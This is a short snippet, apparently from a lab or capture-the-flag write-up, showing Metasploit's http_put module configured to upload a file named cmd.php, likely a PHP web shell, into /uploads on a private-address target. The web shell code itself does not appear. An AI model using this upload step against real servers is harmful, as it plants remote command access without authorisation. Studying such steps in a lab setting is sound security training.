 Module options (auxiliary/scanner/http/http_put):
Name Current Setting Required Description
---- --------------- -------- -----------
ACTION PUT yes PUT or DELETE
FILEDATA file://root/Desktop/cmd.php no The data to upload into the file
FILENAME cmd.php yes The file to attempt to write or delete
PATH /uploads yes The path to attempt to write or delete
Proxies no A proxy chain of format type:host:port[,type:host:port][
RHOSTS 172.25.1.3 yes The target address range or CIDR identifier
RPORT 8585 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
PUT